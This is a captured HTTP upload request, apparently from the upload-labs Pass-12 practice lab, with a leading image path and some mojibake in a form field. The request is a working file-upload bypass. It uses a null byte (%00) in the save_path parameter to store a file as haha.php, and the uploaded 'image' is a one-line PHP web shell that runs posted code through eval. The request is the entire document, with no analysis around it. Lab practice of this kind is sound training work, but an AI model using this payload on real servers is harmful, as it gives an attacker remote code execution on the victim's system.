 POST /upload-labs/Pass-12/index.php ?save_path=../upload/haha.php%00 HTTP/1.1
Host: 10.0.0.219
Content-Length: 317
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.219
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6cpzo6wxHbVDQsla
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.0.0.219/upload-labs/Pass-12/index.php?save_path=../upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary6cpzo6wxHbVDQsla
Content-Disposition: form-data; name="upload_file"; filename="haha.png"
Content-Type: image/png
<?php eval($_POST['shell']);?>
------WebKitFormBoundary6cpzo6wxHbVDQsla
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundary6cpzo6wxHbVDQsla--